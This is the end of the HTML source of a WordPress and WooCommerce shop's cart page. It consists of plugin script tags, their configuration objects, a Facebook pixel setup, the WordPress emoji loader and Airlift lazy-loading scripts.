<script src="https://guruventure.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://guruventure.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"Cart","type":"page","id":"11","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://guruventure.in/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"a2df5718bd","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://guruventure.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71122c963ec38b287551cec143b0560e","fragment_name":"wc_fragments_71122c963ec38b287551cec143b0560e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://guruventure.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/guruventure.in\/wp-admin\/admin-ajax.php","nonce":"ed52781bb9","urls":{"assets":"https:\/\/guruventure.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/guruventure.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/guruventure.in\/cart\/","checkout_page_url":"https:\/\/guruventure.in\/checkout\/","fragments_nonce":"a776833151"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/guruventure.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://guruventure.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://guruventure.in/wp-admin/admin-ajax.php","nonce":"566d0393c0"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://guruventure.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://guruventure.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://guruventure.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://guruventure.in/wp-includes/js/wp-emoji-loader.min.js
</script>

<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/uploads/2024/10/bg-1.png.bv.webp?bv_host=guruventure.in","1":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/wc-designer-pro/assets/images/icon-filters.jpg?bv_host=guruventure.in","2":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png?bv_host=guruventure.in","3":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png?bv_host=guruventure.in","4":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png?bv_host=guruventure.in","5":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png?bv_host=guruventure.in","6":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/revslider/public/assets/assets/gridtile.png?bv_host=guruventure.in","7":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/revslider/public/assets/assets/gridtile_white.png?bv_host=guruventure.in","8":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png?bv_host=guruventure.in","9":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png?bv_host=guruventure.in","10":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in//wp-content/plugins/revslider/public/assets/assets/coloredbg.png?bv_host=guruventure.in","11":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2024/10/bg-1.png.bv.webp?bv_host=guruventure.in","12":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/wc-designer-pro/assets/images/icon-filters.jpg?bv_host=guruventure.in","13":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png?bv_host=guruventure.in","14":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png?bv_host=guruventure.in","15":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png?bv_host=guruventure.in","16":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png?bv_host=guruventure.in","17":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/revslider/public/assets/assets/gridtile.png?bv_host=guruventure.in","18":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png?bv_host=guruventure.in","19":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png?bv_host=guruventure.in","20":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png?bv_host=guruventure.in","21":"https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/plugins/revslider/public/assets/assets/coloredbg.png?bv_host=guruventure.in"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-font-style-lazyload" data-cfasync="false" bv-exclude="true">var bv_font_url="https://guruventure.in/wp-content/uploads/al_opt_content/CSS/guruventure.in/695c94f3c6af5a41d01eb205-867cf07e8fb49ce523fa7de1882dcff0_al_style.css";window.addEventListener("load",function(){var link=document.createElement("link");link.rel="stylesheet",link.href=bv_font_url,document.head.appendChild(link)});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html>
<!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 69616511c6af5aacc404b7e0. Config Timestamp: 2026-01-09 20:29:04 UTC, Cached Timestamp: 2026-01-21 03:34:18 UTC -->